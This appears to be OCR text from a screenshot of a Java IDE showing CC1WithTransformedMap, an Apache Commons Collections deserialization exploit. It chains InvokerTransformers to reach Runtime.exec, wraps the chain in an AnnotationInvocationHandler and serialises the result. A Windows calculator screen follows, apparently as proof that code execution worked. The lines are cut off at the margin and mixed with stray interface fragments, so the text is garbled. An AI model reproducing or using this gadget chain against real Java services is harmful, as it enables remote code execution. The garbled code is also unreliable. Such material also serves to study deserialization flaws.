 TransformedSortedMap ChainedTransformer.class CC1WithTransformedMap.java Resource.class CeTest.java ConstantTran
22 public class CC1WithTransformedMap {
8 1
s0cke3t
23 public static void main(String[] args) throws ClassNotFoundException, InvocationTargetException, InstantiationException, IllegalAcc
24 Map<Object,Object> hashmap = new HashMap<~>();
25 hashmap.put( k: "name", v: 2);
26 Transformer[] transformers = new Transformer[]{
27 new ConstantTransformer(Runtime.class),
28 //Class.getMethod(String, Class[])
29 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class, Class[].class},new Object[]{"getRuntime",null})
30 //invoke(Object obj, Object... args)
31 new InvokerTransformer( methodName: "invoke",new Class[]{Object. ,null}),
32 new InvokerTransformer( methodName: "exec",new Class[]{String.cla
33 };
34 ChainedTransformer chainedTransformer = new ChainedTransformer(transfor
35 Map transformedMap = TransformedMap.decorate(hashmap, keyTransformer: null,
36 Class<?> clazz = Class.forName( s: "sun.reflect.annotation.AnnotationInv
37 //Constructor<?> constructors = clazz.getDeclaredConstructors()[0];
38 Constructor<?> constructor = clazz.getDeclaredConstructor(Class.class,
39 constructor.setAccessible(true);
40 InvocationHandler handler = (InvocationHandler) constructor.newInstance
41 ByteArrayOutputStream exp=new ByteArrayOutputStream();
42 ObjectOutputStream oos=new ObjectOutputStream(exp);
43 oos.writeObject(handler);
44 oos.flush();
45 oos.close();
xe ...
输: '套接字''
，传输: '套接字''
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =